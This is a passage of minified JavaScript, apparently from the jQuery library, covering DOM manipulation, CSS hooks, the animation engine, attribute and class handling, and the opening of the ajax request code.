this.domManip(arguments,function(e){t=this.parentNode,p.cleanData(dt(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(t,e){t=n.apply([],t);var i,s,o,r,a,l,h=0,c=this.length,d=this,f=c-1,g=t[0],m=p.isFunction(g);if(m||c>1&&"string"==typeof g&&!u.checkClone&&it.test(g))return this.each(function(i){var s=d.eq(i);m&&(t[0]=g.call(this,i,s.html())),s.domManip(t,e)});if(c&&(s=(i=p.buildFragment(t,this[0].ownerDocument,!1,this)).firstChild,1===i.childNodes.length&&(i=s),s)){for(r=(o=p.map(dt(i,"script"),lt)).length;c>h;h++)a=i,h!==f&&(a=p.clone(a,!0,!0),r&&p.merge(o,dt(a,"script"))),e.call(this[h],a,h);if(r)for(l=o[o.length-1].ownerDocument,p.map(o,ht),h=0;r>h;h++)a=o[h],st.test(a.type||"")&&!z.access(a,"globalEval")&&p.contains(l,a)&&(a.src?p._evalUrl&&p._evalUrl(a.src):p.globalEval(a.textContent.replace(ot,"")))}return this}}),p.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){p.fn[t]=function(t){for(var i,s=[],n=p(t),r=n.length-1,a=0;r>=a;a++)i=a===r?this:this.clone(!0),p(n[a])[e](i),o.apply(s,i.get());return this.pushStack(s)}});var ft,gt={};function mt(e,i){var s,n=p(i.createElement(e)).appendTo(i.body),o=t.getDefaultComputedStyle&&(s=t.getDefaultComputedStyle(n[0]))?s.display:p.css(n[0],"display");return n.detach(),o}function vt(t){var e=c,i=gt[t];return i||("none"!==(i=mt(t,e))&&i||((e=(ft=(ft||p("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentDocument).write(),e.close(),i=mt(t,e),ft.detach()),gt[t]=i),i}var bt=/^margin/,_t=new RegExp("^("+L+")(?!px)[a-z%]+$","i"),yt=function(t){return t.ownerDocument.defaultView.getComputedStyle(t,null)};function wt(t,e,i){var s,n,o,r,a=t.style;return(i=i||yt(t))&&(r=i.getPropertyValue(e)||i[e]),i&&(""!==r||p.contains(t.ownerDocument,t)||(r=p.style(t,e)),_t.test(r)&&bt.test(e)&&(s=a.width,n=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=i.width,a.width=s,a.minWidth=n,a.maxWidth=o)),void 0!==r?r+"":r}function xt(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}!function(){var e,i,s=c.documentElement,n=c.createElement("div"),o=c.createElement("div");if(o.style){function r(){o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",o.innerHTML="",s.appendChild(n);var r=t.getComputedStyle(o,null);e="1%"!==r.top,i="4px"===r.width,s.removeChild(n)}o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",u.clearCloneStyle="content-box"===o.style.backgroundClip,n.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",n.appendChild(o),t.getComputedStyle&&p.extend(u,{pixelPosition:function(){return r(),e},boxSizingReliable:function(){return null==i&&r(),i},reliableMarginRight:function(){var e,i=o.appendChild(c.createElement("div"));return i.style.cssText=o.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",o.style.width="1px",s.appendChild(n),e=!parseFloat(t.getComputedStyle(i,null).marginRight),s.removeChild(n),e}})}}(),p.swap=function(t,e,i,s){var n,o,r={};for(o in e)r[o]=t.style[o],t.style[o]=e[o];for(o in n=i.apply(t,s||[]),e)t.style[o]=r[o];return n};var kt=/^(none|table(?!-c[ea]).+)/,Ct=new RegExp("^("+L+")(.*)$","i"),Dt=new RegExp("^([+-])=("+L+")","i"),Tt={position:"absolute",visibility:"hidden",display:"block"},It={letterSpacing:"0",fontWeight:"400"},Pt=["Webkit","O","Moz","ms"];function Mt(t,e){if(e in t)return e;for(var i=e[0].toUpperCase()+e.slice(1),s=e,n=Pt.length;n--;)if((e=Pt[n]+i)in t)return e;return s}function St(t,e,i){var s=Ct.exec(e);return s?Math.max(0,s[1]-(i||0))+(s[2]||"px"):e}function Nt(t,e,i,s,n){for(var o=i===(s?"border":"content")?4:"width"===e?1:0,r=0;4>o;o+=2)"margin"===i&&(r+=p.css(t,i+j[o],!0,n)),s?("content"===i&&(r-=p.css(t,"padding"+j[o],!0,n)),"margin"!==i&&(r-=p.css(t,"border"+j[o]+"Width",!0,n))):(r+=p.css(t,"padding"+j[o],!0,n),"padding"!==i&&(r+=p.css(t,"border"+j[o]+"Width",!0,n)));return r}function Et(t,e,i){var s=!0,n="width"===e?t.offsetWidth:t.offsetHeight,o=yt(t),r="border-box"===p.css(t,"boxSizing",!1,o);if(0>=n||null==n){if((0>(n=wt(t,e,o))||null==n)&&(n=t.style[e]),_t.test(n))return n;s=r&&(u.boxSizingReliable()||n===t.style[e]),n=parseFloat(n)||0}return n+Nt(t,e,i||(r?"border":"content"),s,o)+"px"}function At(t,e){for(var i,s,n,o=[],r=0,a=t.length;a>r;r++)(s=t[r]).style&&(o[r]=z.get(s,"olddisplay"),i=s.style.display,e?(o[r]||"none"!==i||(s.style.display=""),""===s.style.display&&q(s)&&(o[r]=z.access(s,"olddisplay",vt(s.nodeName)))):(n=q(s),"none"===i&&n||z.set(s,"olddisplay",n?i:p.css(s,"display"))));for(r=0;a>r;r++)(s=t[r]).style&&(e&&"none"!==s.style.display&&""!==s.style.display||(s.style.display=e?o[r]||"":"none"));return t}function Ht(t,e,i,s,n){return new Ht.prototype.init(t,e,i,s,n)}p.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=wt(t,"opacity");return""===i?"1":i}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,e,i,s){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var n,o,r,a=p.camelCase(e),l=t.style;return e=p.cssProps[a]||(p.cssProps[a]=Mt(l,a)),r=p.cssHooks[e]||p.cssHooks[a],void 0===i?r&&"get"in r&&void 0!==(n=r.get(t,!1,s))?n:l[e]:("string"===(o=typeof i)&&(n=Dt.exec(i))&&(i=(n[1]+1)*n[2]+parseFloat(p.css(t,e)),o="number"),void(null!=i&&i==i&&("number"!==o||p.cssNumber[a]||(i+="px"),u.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),r&&"set"in r&&void 0===(i=r.set(t,i,s))||(l[e]=i))))}},css:function(t,e,i,s){var n,o,r,a=p.camelCase(e);return e=p.cssProps[a]||(p.cssProps[a]=Mt(t.style,a)),(r=p.cssHooks[e]||p.cssHooks[a])&&"get"in r&&(n=r.get(t,!0,i)),void 0===n&&(n=wt(t,e,s)),"normal"===n&&e in It&&(n=It[e]),""===i||i?(o=parseFloat(n),!0===i||p.isNumeric(o)?o||0:n):n}}),p.each(["height","width"],function(t,e){p.cssHooks[e]={get:function(t,i,s){return i?kt.test(p.css(t,"display"))&&0===t.offsetWidth?p.swap(t,Tt,function(){return Et(t,e,s)}):Et(t,e,s):void 0},set:function(t,i,s){var n=s&&yt(t);return St(0,i,s?Nt(t,e,s,"border-box"===p.css(t,"boxSizing",!1,n),n):0)}}}),p.cssHooks.marginRight=xt(u.reliableMarginRight,function(t,e){return e?p.swap(t,{display:"inline-block"},wt,[t,"marginRight"]):void 0}),p.each({margin:"",padding:"",border:"Width"},function(t,e){p.cssHooks[t+e]={expand:function(i){for(var s=0,n={},o="string"==typeof i?i.split(" "):[i];4>s;s++)n[t+j[s]+e]=o[s]||o[s-2]||o[0];return n}},bt.test(t)||(p.cssHooks[t+e].set=St)}),p.fn.extend({css:function(t,e){return A(this,function(t,e,i){var s,n,o={},r=0;if(p.isArray(e)){for(s=yt(t),n=e.length;n>r;r++)o[e[r]]=p.css(t,e[r],!1,s);return o}return void 0!==i?p.style(t,e,i):p.css(t,e)},t,e,arguments.length>1)},show:function(){return At(this,!0)},hide:function(){return At(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){q(this)?p(this).show():p(this).hide()})}}),p.Tween=Ht,Ht.prototype={constructor:Ht,init:function(t,e,i,s,n,o){this.elem=t,this.prop=i,this.easing=n||"swing",this.options=e,this.start=this.now=this.cur(),this.end=s,this.unit=o||(p.cssNumber[i]?"":"px")},cur:function(){var t=Ht.propHooks[this.prop];return t&&t.get?t.get(this):Ht.propHooks._default.get(this)},run:function(t){var e,i=Ht.propHooks[this.prop];return this.pos=e=this.options.duration?p.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):Ht.propHooks._default.set(this),this}},Ht.prototype.init.prototype=Ht.prototype,Ht.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=p.css(t.elem,t.prop,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){p.fx.step[t.prop]?p.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[p.cssProps[t.prop]]||p.cssHooks[t.prop])?p.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},Ht.propHooks.scrollTop=Ht.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},p.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},p.fx=Ht.prototype.init,p.fx.step={};var zt,Ot,Wt=/^(?:toggle|show|hide)$/,Ft=new RegExp("^(?:([+-])=|)("+L+")([a-z%]*)$","i"),Rt=/queueHooks$/,Lt=[function(t,e,i){var s,n,o,r,a,l,h,u=this,c={},d=t.style,f=t.nodeType&&q(t),g=z.get(t,"fxshow");for(s in i.queue||(null==(a=p._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,u.always(function(){u.always(function(){a.unqueued--,p.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(i.overflow=[d.overflow,d.overflowX,d.overflowY],h=p.css(t,"display"),"inline"===("none"===h?z.get(t,"olddisplay")||vt(t.nodeName):h)&&"none"===p.css(t,"float")&&(d.display="inline-block")),i.overflow&&(d.overflow="hidden",u.always(function(){d.overflow=i.overflow[0],d.overflowX=i.overflow[1],d.overflowY=i.overflow[2]})),e)if(n=e[s],Wt.exec(n)){if(delete e[s],o=o||"toggle"===n,n===(f?"hide":"show")){if("show"!==n||!g||void 0===g[s])continue;f=!0}c[s]=g&&g[s]||p.style(t,s)}else h=void 0;if(p.isEmptyObject(c))"inline"===("none"===h?vt(t.nodeName):h)&&(d.display=h);else for(s in g?"hidden"in g&&(f=g.hidden):g=z.access(t,"fxshow",{}),o&&(g.hidden=!f),f?p(t).show():u.done(function(){p(t).hide()}),u.done(function(){var e;for(e in z.remove(t,"fxshow"),c)p.style(t,e,c[e])}),c)r=Yt(f?g[s]:0,s,u),s in g||(g[s]=r.start,f&&(r.end=r.start,r.start="width"===s||"height"===s?1:0))}],jt={"*":[function(t,e){var i=this.createTween(t,e),s=i.cur(),n=Ft.exec(e),o=n&&n[3]||(p.cssNumber[t]?"":"px"),r=(p.cssNumber[t]||"px"!==o&&+s)&&Ft.exec(p.css(i.elem,t)),a=1,l=20;if(r&&r[3]!==o){o=o||r[3],n=n||[],r=+s||1;do{r/=a=a||".5",p.style(i.elem,t,r+o)}while(a!==(a=i.cur()/s)&&1!==a&&--l)}return n&&(r=i.start=+r||+s||0,i.unit=o,i.end=n[1]?r+(n[1]+1)*n[2]:+n[2]),i}]};function qt(){return setTimeout(function(){zt=void 0}),zt=p.now()}function Bt(t,e){var i,s=0,n={height:t};for(e=e?1:0;4>s;s+=2-e)n["margin"+(i=j[s])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function Yt(t,e,i){for(var s,n=(jt[e]||[]).concat(jt["*"]),o=0,r=n.length;r>o;o++)if(s=n[o].call(i,e,t))return s}function Ut(t,e,i){var s,n,o=0,r=Lt.length,a=p.Deferred().always(function(){delete l.elem}),l=function(){if(n)return!1;for(var e=zt||qt(),i=Math.max(0,h.startTime+h.duration-e),s=1-(i/h.duration||0),o=0,r=h.tweens.length;r>o;o++)h.tweens[o].run(s);return a.notifyWith(t,[h,s,i]),1>s&&r?i:(a.resolveWith(t,[h]),!1)},h=a.promise({elem:t,props:p.extend({},e),opts:p.extend(!0,{specialEasing:{}},i),originalProperties:e,originalOptions:i,startTime:zt||qt(),duration:i.duration,tweens:[],createTween:function(e,i){var s=p.Tween(t,h.opts,e,i,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(s),s},stop:function(e){var i=0,s=e?h.tweens.length:0;if(n)return this;for(n=!0;s>i;i++)h.tweens[i].run(1);return e?a.resolveWith(t,[h,e]):a.rejectWith(t,[h,e]),this}}),u=h.props;for(function(t,e){var i,s,n,o,r;for(i in t)if(n=e[s=p.camelCase(i)],o=t[i],p.isArray(o)&&(n=o[1],o=t[i]=o[0]),i!==s&&(t[s]=o,delete t[i]),(r=p.cssHooks[s])&&"expand"in r)for(i in o=r.expand(o),delete t[s],o)i in t||(t[i]=o[i],e[i]=n);else e[s]=n}(u,h.opts.specialEasing);r>o;o++)if(s=Lt[o].call(h,t,u,h.opts))return s;return p.map(u,Yt,h),p.isFunction(h.opts.start)&&h.opts.start.call(t,h),p.fx.timer(p.extend(l,{elem:t,anim:h,queue:h.opts.queue})),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always)}p.Animation=p.extend(Ut,{tweener:function(t,e){p.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var i,s=0,n=t.length;n>s;s++)i=t[s],jt[i]=jt[i]||[],jt[i].unshift(e)},prefilter:function(t,e){e?Lt.unshift(t):Lt.push(t)}}),p.speed=function(t,e,i){var s=t&&"object"==typeof t?p.extend({},t):{complete:i||!i&&e||p.isFunction(t)&&t,duration:t,easing:i&&e||e&&!p.isFunction(e)&&e};return s.duration=p.fx.off?0:"number"==typeof s.duration?s.duration:s.duration in p.fx.speeds?p.fx.speeds[s.duration]:p.fx.speeds._default,(null==s.queue||!0===s.queue)&&(s.queue="fx"),s.old=s.complete,s.complete=function(){p.isFunction(s.old)&&s.old.call(this),s.queue&&p.dequeue(this,s.queue)},s},p.fn.extend({fadeTo:function(t,e,i,s){return this.filter(q).css("opacity",0).show().end().animate({opacity:e},t,i,s)},animate:function(t,e,i,s){var n=p.isEmptyObject(t),o=p.speed(e,i,s),r=function(){var e=Ut(this,p.extend({},t),o);(n||z.get(this,"finish"))&&e.stop(!0)};return r.finish=r,n||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(t,e,i){var s=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,n=null!=t&&t+"queueHooks",o=p.timers,r=z.get(this);if(n)r[n]&&r[n].stop&&s(r[n]);else for(n in r)r[n]&&r[n].stop&&Rt.test(n)&&s(r[n]);for(n=o.length;n--;)o[n].elem!==this||null!=t&&o[n].queue!==t||(o[n].anim.stop(i),e=!1,o.splice(n,1));(e||!i)&&p.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=z.get(this),s=i[t+"queue"],n=i[t+"queueHooks"],o=p.timers,r=s?s.length:0;for(i.finish=!0,p.queue(this,t,[]),n&&n.stop&&n.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;r>e;e++)s[e]&&s[e].finish&&s[e].finish.call(this);delete i.finish})}}),p.each(["toggle","show","hide"],function(t,e){var i=p.fn[e];p.fn[e]=function(t,s,n){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(Bt(e,!0),t,s,n)}}),p.each({slideDown:Bt("show"),slideUp:Bt("hide"),slideToggle:Bt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){p.fn[t]=function(t,i,s){return this.animate(e,t,i,s)}}),p.timers=[],p.fx.tick=function(){var t,e=0,i=p.timers;for(zt=p.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||p.fx.stop(),zt=void 0},p.fx.timer=function(t){p.timers.push(t),t()?p.fx.start():p.timers.pop()},p.fx.interval=13,p.fx.start=function(){Ot||(Ot=setInterval(p.fx.tick,p.fx.interval))},p.fx.stop=function(){clearInterval(Ot),Ot=null},p.fx.speeds={slow:600,fast:200,_default:400},p.fn.delay=function(t,e){return t=p.fx&&p.fx.speeds[t]||t,e=e||"fx",this.queue(e,function(e,i){var s=setTimeout(e,t);i.stop=function(){clearTimeout(s)}})},function(){var t=c.createElement("input"),e=c.createElement("select"),i=e.appendChild(c.createElement("option"));t.type="checkbox",u.checkOn=""!==t.value,u.optSelected=i.selected,e.disabled=!0,u.optDisabled=!i.disabled,(t=c.createElement("input")).value="t",t.type="radio",u.radioValue="t"===t.value}();var $t,Kt=p.expr.attrHandle;p.fn.extend({attr:function(t,e){return A(this,p.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){p.removeAttr(this,t)})}}),p.extend({attr:function(t,e,i){var s,n,o=t.nodeType;if(t&&3!==o&&8!==o&&2!==o)return typeof t.getAttribute===Y?p.prop(t,e,i):(1===o&&p.isXMLDoc(t)||(e=e.toLowerCase(),s=p.attrHooks[e]||(p.expr.match.bool.test(e)?$t:void 0)),void 0===i?s&&"get"in s&&null!==(n=s.get(t,e))?n:null==(n=p.find.attr(t,e))?void 0:n:null!==i?s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:(t.setAttribute(e,i+""),i):void p.removeAttr(t,e))},removeAttr:function(t,e){var i,s,n=0,o=e&&e.match(S);if(o&&1===t.nodeType)for(;i=o[n++];)s=p.propFix[i]||i,p.expr.match.bool.test(i)&&(t[s]=!1),t.removeAttribute(i)},attrHooks:{type:{set:function(t,e){if(!u.radioValue&&"radio"===e&&p.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}}}),$t={set:function(t,e,i){return!1===e?p.removeAttr(t,i):t.setAttribute(i,i),i}},p.each(p.expr.match.bool.source.match(/\w+/g),function(t,e){var i=Kt[e]||p.find.attr;Kt[e]=function(t,e,s){var n,o;return s||(o=Kt[e],Kt[e]=n,n=null!=i(t,e,s)?e.toLowerCase():null,Kt[e]=o),n}});var Vt=/^(?:input|select|textarea|button)$/i;p.fn.extend({prop:function(t,e){return A(this,p.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[p.propFix[t]||t]})}}),p.extend({propFix:{for:"htmlFor",class:"className"},prop:function(t,e,i){var s,n,o=t.nodeType;if(t&&3!==o&&8!==o&&2!==o)return(1!==o||!p.isXMLDoc(t))&&(e=p.propFix[e]||e,n=p.propHooks[e]),void 0!==i?n&&"set"in n&&void 0!==(s=n.set(t,i,e))?s:t[e]=i:n&&"get"in n&&null!==(s=n.get(t,e))?s:t[e]},propHooks:{tabIndex:{get:function(t){return t.hasAttribute("tabindex")||Vt.test(t.nodeName)||t.href?t.tabIndex:-1}}}}),u.optSelected||(p.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),p.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){p.propFix[this.toLowerCase()]=this});var Xt=/[\t\r\n\f]/g;p.fn.extend({addClass:function(t){var e,i,s,n,o,r,a="string"==typeof t&&t,l=0,h=this.length;if(p.isFunction(t))return this.each(function(e){p(this).addClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(S)||[];h>l;l++)if(s=1===(i=this[l]).nodeType&&(i.className?(" "+i.className+" ").replace(Xt," "):" ")){for(o=0;n=e[o++];)s.indexOf(" "+n+" ")<0&&(s+=n+" ");r=p.trim(s),i.className!==r&&(i.className=r)}return this},removeClass:function(t){var e,i,s,n,o,r,a=0===arguments.length||"string"==typeof t&&t,l=0,h=this.length;if(p.isFunction(t))return this.each(function(e){p(this).removeClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(S)||[];h>l;l++)if(s=1===(i=this[l]).nodeType&&(i.className?(" "+i.className+" ").replace(Xt," "):"")){for(o=0;n=e[o++];)for(;s.indexOf(" "+n+" ")>=0;)s=s.replace(" "+n+" "," ");r=t?p.trim(s):"",i.className!==r&&(i.className=r)}return this},toggleClass:function(t,e){var i=typeof t;return"boolean"==typeof e&&"string"===i?e?this.addClass(t):this.removeClass(t):this.each(p.isFunction(t)?function(i){p(this).toggleClass(t.call(this,i,this.className,e),e)}:function(){if("string"===i)for(var e,s=0,n=p(this),o=t.match(S)||[];e=o[s++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else(i===Y||"boolean"===i)&&(this.className&&z.set(this,"__className__",this.className),this.className=this.className||!1===t?"":z.get(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,s=this.length;s>i;i++)if(1===this[i].nodeType&&(" "+this[i].className+" ").replace(Xt," ").indexOf(e)>=0)return!0;return!1}});var Gt=/\r/g;p.fn.extend({val:function(t){var e,i,s,n=this[0];return arguments.length?(s=p.isFunction(t),this.each(function(i){var n;1===this.nodeType&&(null==(n=s?t.call(this,i,p(this).val()):t)?n="":"number"==typeof n?n+="":p.isArray(n)&&(n=p.map(n,function(t){return null==t?"":t+""})),(e=p.valHooks[this.type]||p.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,n,"value")||(this.value=n))})):n?(e=p.valHooks[n.type]||p.valHooks[n.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(n,"value"))?i:"string"==typeof(i=n.value)?i.replace(Gt,""):null==i?"":i:void 0}}),p.extend({valHooks:{option:{get:function(t){var e=p.find.attr(t,"value");return null!=e?e:p.trim(p.text(t))}},select:{get:function(t){for(var e,i,s=t.options,n=t.selectedIndex,o="select-one"===t.type||0>n,r=o?null:[],a=o?n+1:s.length,l=0>n?a:o?n:0;a>l;l++)if(!(!(i=s[l]).selected&&l!==n||(u.optDisabled?i.disabled:null!==i.getAttribute("disabled"))||i.parentNode.disabled&&p.nodeName(i.parentNode,"optgroup"))){if(e=p(i).val(),o)return e;r.push(e)}return r},set:function(t,e){for(var i,s,n=t.options,o=p.makeArray(e),r=n.length;r--;)((s=n[r]).selected=p.inArray(s.value,o)>=0)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),p.each(["radio","checkbox"],function(){p.valHooks[this]={set:function(t,e){return p.isArray(e)?t.checked=p.inArray(p(t).val(),e)>=0:void 0}},u.checkOn||(p.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),p.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,e){p.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),p.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,s){return this.on(e,t,i,s)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}});var Qt=p.now(),Jt=/\?/;p.parseJSON=function(t){return JSON.parse(t+"")},p.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return(!e||e.getElementsByTagName("parsererror").length)&&p.error("Invalid XML: "+t),e};var Zt,te,ee=/#.*$/,ie=/([?&])_=[^&]*/,se=/^(.*?):[ \t]*([^\r\n]*)$/gm,ne=/^(?:GET|HEAD)$/,oe=/^\/\//,re=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,ae={},le={},he="*/".concat("*");try{te=location.href}catch(t){(te=c.createElement("a")).href="",te=te.href}function ue(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var s,n=0,o=e.toLowerCase().match(S)||[];if(p.isFunction(i))for(;s=o[n++];)"+"===s[0]?(s=s.slice(1)||"*",(t[s]=t[s]||[]).unshift(i)):(t[s]=t[s]||[]).push(i)}}function ce(t,e,i,s){var n={},o=t===le;function r(a){var l;return n[a]=!0,p.each(t[a]||[],function(t,a){var h=a(e,i,s);return"string"!=typeof h||o||n[h]?o?!(l=h):void 0:(e.dataTypes.unshift(h),r(h),!1)}),l}return r(e.dataTypes[0])||!n["*"]&&r("*")}function de(t,e){var i,s,n=p.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((n[i]?t:s||(s={}))[i]=e[i]);return s&&p.extend(!0,t,s),t}Zt=re.exec(te.toLowerCase())||[],p.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:te,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Zt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":he,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":p.parseJSON,"text xml":p.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?de(de(t,p.ajaxSettings),e):de(p.ajaxSettings,t)},ajaxPrefilter:ue(ae),ajaxTransport:ue(le),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,s,n,o,r,a,l,h,u=p.ajaxSetup({},e),c=u.context||u,d=u.context&&(c.nodeType||c.jquery)?p(c):p.event,f=p.Deferred(),g=p.Callbacks("once memory"),m=u.statusCode||{},v={},b={},_=0,y="canceled",w={readyState:0,getResponseHeader:function(t){var e;if(2===_){if(!o)for(o={};e=se.exec(n);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===_?n:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return _||(t=b[i]=b[i]||t,v[t]=e),this},overrideMimeType:function(t){return _||(u.mimeType=t),this},statusCode:function(t){var e;if(t)if(2>_)for(e in t)m[e]=[m[e],t[e]];else w.always(t[w.status]);return this},abort:function(t){var e=t||y;return i&&i.abort(e),x(0,e),this}};if(f.promise(w).complete=g.add,w.success=w.done,w.error=w.fail,u.url=((t||u.url||te)+"").replace(ee,"").replace(oe,Zt[1]+"//"),u.type=e.method||e.type||u.method||u.type,u.dataTypes=p.trim(u.dataType||"*").toLowerCase().match(S)||[""],null==u.crossDomain&&(a=re.exec(u.url.toLowerCase()),u.crossDomain=!(!a||a[1]===Zt[1]&&a[2]===Zt[2]&&(a[3]||("http:"===a[1]?"80":"443"))===(Zt[3]||("http:"===Zt[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=p.param(u.data,u.traditional)),ce(ae,u,e,w),2===_)return w;for(h in(l=u.global)&&0==p.active++&&p.event.trigger("ajaxStart"),u.type=u.type.toUpperCase(),u.hasContent=!ne.test(u.type),s=u.url,u.hasContent||(u.data&&(s=u.url+=(Jt.test(s)?"&":"?")+u.data,delete u.data),!1===u.cache&&(u.url=ie.test(s)?s.replace(ie,"$1_="+Qt++):s+(Jt.test(s)?"&":"?")+"_="+Qt++)),u.ifModified&&(p.lastModified[s]&&w.setRequestHeader("If-Modified-Since",p.lastModified[s]),p.etag[s]&&w.setRequestHeader("If-None-Match",p.etag[s])),(u.data&&u.hasContent&&!1!==u.contentType||e.contentType)&&w.setRequestHeader("Content-Type",u.contentType),w.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+he+"; q=0.01":""):u.accepts["*"]),u.headers)w.setRequestHeader(h,u.headers[h]);if(u.beforeSend&&(!1===u.beforeSend.call(c,w,u)||2===_))return w.abort();for(h in y="abort",{success:1,error:1,complete:1})w[h](u[h]);if(i=ce(le,u,e,w)){w.readyState=1,l&&d.trigger("ajaxSend",[w,u]),u.async&&u.timeout>0&&(r=setTimeout(function(){w.abort("timeout")},u.timeout));try{_=1,i.send(v,x)}catch(t){if(!(2>_))throw t;x(-1,t)}}else x(-1,"No Transport");function x(t,e,o,a){var h,v,b,y,x,k=e;2!==_&&(_=2,r&&clearTimeout(r),i=void 0,n=a||"",w.readyState=t>0?4:0,h=t>=200&&300>t||304===t,o&&(y=function(t,e,i){for(var s,n,o,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===s&&(s=t.mimeType||e.getResponseHeader("Content-Type"));if(s)for(n in a)if(a[n]&&a[n].test(s)){l.unshift(n);break}if(l[0]in i)o=l[0];else{for(n in i){if(!l[0]||t.converters[n+" "+l[0]]){o=n;break}r||(r=n)}o=o||r}return o?(o!==l[0]&&l.unshift(o),i[o]):void 0}(u,w,o)),y=function(t,e,i,s){var 